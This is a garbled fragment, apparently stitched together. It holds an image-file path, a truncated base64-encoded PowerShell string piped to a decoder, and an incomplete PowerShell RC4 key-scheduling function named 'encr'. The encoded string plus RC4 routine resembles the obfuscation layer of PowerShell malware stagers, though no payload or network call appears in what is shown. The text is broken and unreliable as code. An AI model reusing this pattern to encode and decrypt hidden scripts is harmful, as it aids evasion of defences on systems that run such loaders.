 MAdAByAGkAbgBnACAAPQAgACQAZQBuAGMALgBHAGUAdABTAHQAcgBpAG4AZwAoACQARABlA
BlAHgA' | base64 -d
function encr {
    param(
        [Byte[]]$data,
        [Byte[]]$key
      )

    [Byte[]]$buffer = New-Object Byte[] $data.Length
    $data.CopyTo($buffer, 0)

    [Byte[]]$s = New-Object Byte[] 256;
    [Byte[]]$k = New-Object Byte[] 256;

    for ($i = 0; $i -lt 256; $i++)
    {
        $s[$i] = [Byte]$i;
        $k[$i] = $key[$i % $key.Length];
    }

    $j = 0;
    for ($i = 0; $i -lt 256; $i++)
    {
        $j = ($j + $s[$i] + $k[$i]) % 256;
        $temp = $s[$i];
        $s[$i] = $s[$j];
        $s[$j] = $temp;
    }